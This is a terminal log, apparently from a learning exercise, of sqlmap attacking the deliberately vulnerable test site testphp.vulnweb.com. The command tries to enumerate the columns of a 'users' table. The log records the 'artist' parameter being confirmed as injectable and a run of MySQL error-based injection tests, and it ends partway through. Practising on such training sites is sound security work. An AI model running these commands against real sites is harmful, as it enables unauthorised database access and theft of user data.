 osh@BigBek:/$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:36:40 /2023-10-09/
[22:36:40] [INFO] testing connection to the target URL
[22:36:41] [INFO] testing if the target URL content is stable
[22:36:41] [INFO] target URL content is stable
[22:36:41] [INFO] testing if GET parameter 'artist' is dynamic
[22:36:42] [INFO] GET parameter 'artist' appears to be dynamic
[22:36:42] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[22:36:42] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:36:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:36:57] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[22:36:57] [INFO] testing 'Generic inline queries'
[22:36:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:36:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:36:58] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:36:58] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:36:59] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:36:59] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:36:59] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:37:00] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:37:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:37:00] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:37:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:37:01] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:37:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:37:01] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:37:02] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:37:02] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:37:03] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:37:03] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:37:04] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:37:04] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:37:05] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'